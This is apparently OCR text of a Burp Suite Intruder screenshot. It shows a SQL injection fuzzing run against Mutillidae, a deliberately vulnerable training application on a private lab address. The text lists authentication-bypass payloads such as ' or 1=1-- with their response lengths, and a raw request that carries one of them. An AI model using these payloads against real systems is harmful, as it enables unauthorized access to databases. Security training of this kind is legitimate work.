 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
30 " or 0=0 # 200 23476
31 or 0=0 # 200 23476
32 ' or 1=1-- 200 24759
33 " or 1=1-- 200 23551
34 ' or '1'='1'-- 200 24763
35 "' or 1 --'" 200 23551
36 or 1=1-- 200 23551
37 or%201=1 200 23551
38 or%201=1 -- 200 23551
39 ' or 1=1 or ''=' 200 24998
40 " or 1=1 or ""=" 200 23551
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=user-info.php&username='%20or%201%3d1%20or%20''%3d'&password=&user-info-php-submit-button=View+Account+D
etails HTTP/1.1
Host: 172.16.1.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.102/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=d749d9ac3558d3d4ab665ba43913f994
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished